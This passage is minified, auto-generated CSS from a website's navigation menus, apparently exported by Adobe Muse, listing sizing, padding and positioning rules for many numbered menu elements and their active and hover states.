on:relative;margin-right:-10000px;top:2px;left:2px;}#u155751{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155753-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155830{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155833-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155730{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155733-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155793{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155794-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155823{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155826-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156717{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u155716.MuseMenuActive,#u156717:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u156720-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u155716.MuseMenuActive #u155718-4,#u156717:hover #u156720-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u156747{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156749-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156724{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156726-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156831{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156833-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156796{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156799-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156803{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156804-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156822{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156823-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156817{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156818-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156733{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156734-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156773{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156776-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156754{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156756-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156789{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156792-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156761{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156763-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156766{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156768-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156740{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156741-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156808{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156811-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156780{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156782-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155835{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156717.MuseMenuActive,#u155835:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u155836-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156717.MuseMenuActive #u156720-4,#u155835:hover #u155836-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u155884{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155885-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155919{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155921-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155907{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155908-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155914{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155915-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155849{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155850-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155891{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155893-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155928{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155931-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155947{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155949-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155863{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155866-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155940{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155942-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155844{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155847-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155870{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155872-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155898{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155899-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155935{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155936-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155858{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155859-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155879{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155880-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156115{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u155835.MuseMenuActive,#u156115:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u156117-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u155835.MuseMenuActive #u155836-4,#u156115:hover #u156117-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u156136{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156137-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156157{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156158-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156201{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156202-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156124{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156126-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156215{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156216-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156185{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156186-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156192{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156194-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156143{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156146-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156152{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156155-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156178{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156180-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156208{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156210-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156229{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156231-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156171{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156173-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156131{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156132-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156164{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156166-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156222{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156223-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156110{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156115.MuseMenuActive,#u156110:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u156111-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156115.MuseMenuActive #u156117-4,#u156110:hover #u156111-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u156560,#u156238,#u156836,#u156959,#u155720,#u156721,#u155839,#u156119,#u155954{width:273px;left:228px;}#u156020{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156021-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156041{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156043-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156013{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156014-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156062{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156064-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156090{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156091-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155966{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155968-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156008{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156011-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155959{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155960-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156104{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156106-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156078{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156079-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156027{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156029-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155971{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155974-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156099{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156101-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155980{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155983-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156069{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156070-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156057{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156058-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155999{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156000-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156085{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156088-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156036{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156039-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156050{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156051-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155987{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155989-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156561,#u156583,#u156709,#u156625,#u156653,#u156632,#u156569,#u156576,#u156674,#u156702,#u156681,#u156618,#u156667,#u156695,#u156562,#u156660,#u156590,#u156688,#u156604,#u156639,#u156597,#u156646,#u156611,#u156239,#u156247,#u156366,#u156331,#u156296,#u156261,#u156254,#u156268,#u156310,#u156275,#u156345,#u156387,#u156359,#u156240,#u156338,#u156289,#u156317,#u156324,#u156373,#u156303,#u156380,#u156282,#u156352,#u156837,#u156887,#u156894,#u156915,#u156929,#u156866,#u156859,#u156901,#u156838,#u156852,#u156943,#u156845,#u156922,#u156908,#u156936,#u156873,#u156880,#u156960,#u157017,#u157003,#u156975,#u157038,#u156982,#u157031,#u156996,#u156989,#u157045,#u157052,#u157059,#u156961,#u157066,#u157010,#u157024,#u156968,#u155721,#u155743,#u155799,#u155771,#u155785,#u155757,#u155764,#u155813,#u155778,#u155722,#u155806,#u155736,#u155750,#u155827,#u155729,#u155792,#u155820,#u156722,#u156744,#u156723,#u156828,#u156793,#u156800,#u156821,#u156814,#u156730,#u156772,#u156751,#u156786,#u156758,#u156765,#u156737,#u156807,#u156779,#u155840,#u155883,#u155918,#u155904,#u155911,#u155848,#u155890,#u155925,#u155946,#u155862,#u155939,#u155841,#u155869,#u155897,#u155932,#u155855,#u155876,#u156120,#u156135,#u156156,#u156198,#u156121,#u156212,#u156184,#u156191,#u156142,#u156149,#u156177,#u156205,#u156226,#u156170,#u156128,#u156163,#u156219,#u155955,#u156019,#u156040,#u156012,#u156061,#u156089,#u155963,#u156005,#u155956,#u156103,#u156075,#u156026,#u155970,#u156096,#u155977,#u156068,#u156054,#u155998,#u156082,#u156033,#u156047,#u155984,#u155991{width:273px;position:relative;}#u155994{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156584.MuseMenuActive,#u156710.MuseMenuActive,#u156628.MuseMenuActive,#u156654.MuseMenuActive,#u156633.MuseMenuActive,#u156570.MuseMenuActive,#u156577.MuseMenuActive,#u156675.MuseMenuActive,#u156703.MuseMenuActive,#u156684.MuseMenuActive,#u156619.MuseMenuActive,#u156670.MuseMenuActive,#u156696.MuseMenuActive,#u156565.MuseMenuActive,#u156663.MuseMenuActive,#u156593.MuseMenuActive,#u156691.MuseMenuActive,#u156605.MuseMenuActive,#u156642.MuseMenuActive,#u156600.MuseMenuActive,#u156647.MuseMenuActive,#u156612.MuseMenuActive,#u156248.MuseMenuActive,#u156369.MuseMenuActive,#u156334.MuseMenuActive,#u156297.MuseMenuActive,#u156262.MuseMenuActive,#u156255.MuseMenuActive,#u156269.MuseMenuActive,#u156313.MuseMenuActive,#u156278.MuseMenuActive,#u156348.MuseMenuActive,#u156388.MuseMenuActive,#u156360.MuseMenuActive,#u156241.MuseMenuActive,#u156339.MuseMenuActive,#u156290.MuseMenuActive,#u156318.MuseMenuActive,#u156325.MuseMenuActive,#u156376.MuseMenuActive,#u156304.MuseMenuActive,#u156381.MuseMenuActive,#u156283.MuseMenuActive,#u156353.MuseMenuActive,#u156888.MuseMenuActive,#u156897.MuseMenuActive,#u156916.MuseMenuActive,#u156930.MuseMenuActive,#u156867.MuseMenuActive,#u156860.MuseMenuActive,#u156902.MuseMenuActive,#u156839.MuseMenuActive,#u156853.MuseMenuActive,#u156944.MuseMenuActive,#u156846.MuseMenuActive,#u156923.MuseMenuActive,#u156909.MuseMenuActive,#u156939.MuseMenuActive,#u156874.MuseMenuActive,#u156883.MuseMenuActive,#u157018.MuseMenuActive,#u157006.MuseMenuActive,#u156976.MuseMenuActive,#u157041.MuseMenuActive,#u156985.MuseMenuActive,#u157032.MuseMenuActive,#u156997.MuseMenuActive,#u156990.MuseMenuActive,#u157046.MuseMenuActive,#u157053.MuseMenuActive,#u157062.MuseMenuActive,#u156964.MuseMenuActive,#u157067.MuseMenuActive,#u157013.MuseMenuActive,#u157025.MuseMenuActive,#u156969.MuseMenuActive,#u155744.MuseMenuActive,#u155802.MuseMenuActive,#u155772.MuseMenuActive,#u155788.MuseMenuActive,#u155760.MuseMenuActive,#u155767.MuseMenuActive,#u155816.MuseMenuActive,#u155779.MuseMenuActive,#u155723.MuseMenuActive,#u155809.MuseMenuActive,#u155737.MuseMenuActive,#u155751.MuseMenuActive,#u155830.MuseMenuActive,#u155730.MuseMenuActive,#u155793.MuseMenuActive,#u155823.MuseMenuActive,#u156747.MuseMenuActive,#u156724.MuseMenuActive,#u156831.MuseMenuActive,#u156796.MuseMenuActive,#u156803.MuseMenuActive,#u156822.MuseMenuActive,#u156817.MuseMenuActive,#u156733.MuseMenuActive,#u156773.MuseMenuActive,#u156754.MuseMenuActive,#u156789.MuseMenuActive,#u156761.MuseMenuActive,#u156766.MuseMenuActive,#u156740.MuseMenuActive,#u156808.MuseMenuActive,#u156780.MuseMenuActive,#u155884.MuseMenuActive,#u155919.MuseMenuActive,#u155907.MuseMenuActive,#u155914.MuseMenuActive,#u155849.MuseMenuActive,#u155891.MuseMenuActive,#u155928.MuseMenuActive,#u155947.MuseMenuActive,#u155863.MuseMenuActive,#u155940.MuseMenuActive,#u155844.MuseMenuActive,#u155870.MuseMenuActive,#u155898.MuseMenuActive,#u155935.MuseMenuActive,#u155858.MuseMenuActive,#u155879.MuseMenuActive,#u156136.MuseMenuActive,#u156157.MuseMenuActive,#u156201.MuseMenuActive,#u156124.MuseMenuActive,#u156215.MuseMenuActive,#u156185.MuseMenuActive,#u156192.MuseMenuActive,#u156143.MuseMenuActive,#u156152.MuseMenuActive,#u156178.MuseMenuActive,#u156208.MuseMenuActive,#u156229.MuseMenuActive,#u156171.MuseMenuActive,#u156131.MuseMenuActive,#u156164.MuseMenuActive,#u156222.MuseMenuActive,#u156020.MuseMenuActive,#u156041.MuseMenuActive,#u156013.MuseMenuActive,#u156062.MuseMenuActive,#u156090.MuseMenuActive,#u155966.MuseMenuActive,#u156008.MuseMenuActive,#u155959.MuseMenuActive,#u156104.MuseMenuActive,#u156078.MuseMenuActive,#u156027.MuseMenuActive,#u155971.MuseMenuActive,#u156099.MuseMenuActive,#u155980.MuseMenuActive,#u156069.MuseMenuActive,#u156057.MuseMenuActive,#u155999.MuseMenuActive,#u156085.MuseMenuActive,#u156036.MuseMenuActive,#u156050.MuseMenuActive,#u155987.MuseMenuActive,#u155994.MuseMenuActive{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u155997-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156584.MuseMenuActive #u156587-4,#u156710.MuseMenuActive #u156712-4,#u156628.MuseMenuActive #u156631-4,#u156654.MuseMenuActive #u156655-4,#u156633.MuseMenuActive #u156635-4,#u156570.MuseMenuActive #u156573-4,#u156577.MuseMenuActive #u156578-4,#u156675.MuseMenuActive #u156677-4,#u156703.MuseMenuActive #u156706-4,#u156684.MuseMenuActive #u156685-4,#u156619.MuseMenuActive #u156621-4,#u156670.MuseMenuActive #u156673-4,#u156696.MuseMenuActive #u156697-4,#u156565.MuseMenuActive #u156568-4,#u156663.MuseMenuActive #u156665-4,#u156593.MuseMenuActive #u156595-4,#u156691.MuseMenuActive #u156692-4,#u156605.MuseMenuActive #u156606-4,#u156642.MuseMenuActive #u156643-4,#u156600.MuseMenuActive #u156602-4,#u156647.MuseMenuActive #u156648-4,#u156612.MuseMenuActive #u156613-4,#u156248.MuseMenuActive #u156250-4,#u156369.MuseMenuActive #u156371-4,#u156334.MuseMenuActive #u156337-4,#u156297.MuseMenuActive #u156298-4,#u156262.MuseMenuActive #u156263-4,#u156255.MuseMenuActive #u156257-4,#u156269.MuseMenuActive #u156272-4,#u156313.MuseMenuActive #u156316-4,#u156278.MuseMenuActive #u156281-4,#u156348.MuseMenuActive #u156351-4,#u156388.MuseMenuActive #u156391-4,#u156360.MuseMenuActive #u156362-4,#u156241.MuseMenuActive #u156243-4,#u156339.MuseMenuActive #u156342-4,#u156290.MuseMenuActive #u156293-4,#u156318.MuseMenuActive #u156321-4,#u156325.MuseMenuActive #u156328-4,#u156376.MuseMenuActive #u156377-4,#u156304.MuseMenuActive #u156305-4,#u156381.MuseMenuActive #u156382-4,#u156283.MuseMenuActive #u156285-4,#u156353.MuseMenuActive #u156354-4,#u156888.MuseMenuActive #u156890-4,#u156897.MuseMenuActive #u156900-4,#u156916.MuseMenuActive #u156917-4,#u156930.MuseMenuActive #u156932-4,#u156867.MuseMenuActive #u156869-4,#u156860.MuseMenuActive #u156861-4,#u156902.MuseMenuActive #u156904-4,#u156839.MuseMenuActive #u156840-4,#u156853.MuseMenuActive #u156855-4,#u156944.MuseMenuActive #u156945-4,#u156846.MuseMenuActive #u156847-4,#u156923.MuseMenuActive #u156924-4,#u156909.MuseMenuActive #u156911-4,#u156939.MuseMenuActive #u156942-4,#u156874.MuseMenuActive #u156876-4,#u156883.MuseMenuActive #u156886-4,#u157018.MuseMenuActive #u157019-4,#u157006.MuseMenuActive #u157007-4,#u156976.MuseMenuActive #u156978-4,#u157041.MuseMenuActive #u157042-4,#u156985.MuseMenuActive #u156988-4,#u157032.MuseMenuActive #u157034-4,#u156997.MuseMenuActive #u156998-4,#u156990.MuseMenuActive #u156993-4,#u157046.MuseMenuActive #u157049-4,#u157053.MuseMenuActive #u157054-4,#u157062.MuseMenuActive #u157065-4,#u156964.MuseMenuActive #u156965-4,#u157067.MuseMenuActive #u157069-4,#u157013.MuseMenuActive #u157014-4,#u157025.MuseMenuActive #u157027-4,#u156969.MuseMenuActive #u156970-4,#u155744.MuseMenuActive #u155746-4,#u155802.MuseMenuActive #u155803-4,#u155772.MuseMenuActive #u155775-4,#u155788.MuseMenuActive #u155789-4,#u155760.MuseMenuActive #u155762-4,#u155767.MuseMenuActive #u155769-4,#u155816.MuseMenuActive #u155817-4,#u155779.MuseMenuActive #u155781-4,#u155723.MuseMenuActive #u155724-4,#u155809.MuseMenuActive #u155811-4,#u155737.MuseMenuActive #u155739-4,#u155751.MuseMenuActive #u155753-4,#u155830.MuseMenuActive #u155833-4,#u155730.MuseMenuActive #u155733-4,#u155793.MuseMenuActive #u155794-4,#u155823.MuseMenuActive #u155826-4,#u156747.MuseMenuActive #u156749-4,#u156724.MuseMenuActive #u156726-4,#u156831.MuseMenuActive #u156833-4,#u156796.MuseMenuActive #u156799-4,#u156803.MuseMenuActive #u156804-4,#u156822.MuseMenuActive #u156823-4,#u156817.MuseMenuActive #u156818-4,#u156733.MuseMenuActive #u156734-4,#u156773.MuseMenuActive #u156776-4,#u156754.MuseMenuActive #u156756-4,#u156789.MuseMenuActive #u156792-4,#u156761.MuseMenuActive #u156763-4,#u156766.MuseMenuActive #u156768-4,#u156740.MuseMenuActive #u156741-4,#u156808.MuseMenuActive #u156811-4,#u156780.MuseMenuActive #u156782-4,#u155884.MuseMenuActive #u155885-4,#u155919.MuseMenuActive #u155921-4,#u155907.MuseMenuActive #u155908-4,#u155914.MuseMenuActive #u155915-4,#u155849.MuseMenuActive #u155850-4,#u155891.MuseMenuActive #u155893-4,#u155928.MuseMenuActive #u155931-4,#u155947.MuseMenuActive #u155949-4,#u155863.MuseMenuActive #u155866-4,#u155940.MuseMenuActive #u155942-4,#u155844.MuseMenuActive #u155847-4,#u155870.MuseMenuActive #u155872-4,#u155898.MuseMenuActive #u155899-4,#u155935.MuseMenuActive #u155936-4,#u155858.MuseMenuActive #u155859-4,#u155879.MuseMenuActive #u155880-4,#u156136.MuseMenuActive #u156137-4,#u156157.MuseMenuActive #u156158-4,#u156201.MuseMenuActive #u156202-4,#u156124.MuseMenuActive #u156126-4,#u156215.MuseMenuActive #u156216-4,#u156185.MuseMenuActive #u156186-4,#u156192.MuseMenuActive #u156194-4,#u156143.MuseMenuActive #u156146-4,#u156152.MuseMenuActive #u156155-4,#u156178.MuseMenuActive #u156180-4,#u156208.MuseMenuActive #u156210-4,#u156229.MuseMenuActive #u156231-4,#u156171.MuseMenuActive #u156173-4,#u156131.MuseMenuActive #u156132-4,#u156164.MuseMenuActive #u156166-4,#u156222.MuseMenuActive #u156223-4,#u156020.MuseMenuActive #u156021-4,#u156041.MuseMenuActive #u156043-4,#u156013.MuseMenuActive #u156014-4,#u156062.MuseMenuActive #u156064-4,#u156090.MuseMenuActive #u156091-4,#u155966.MuseMenuActive 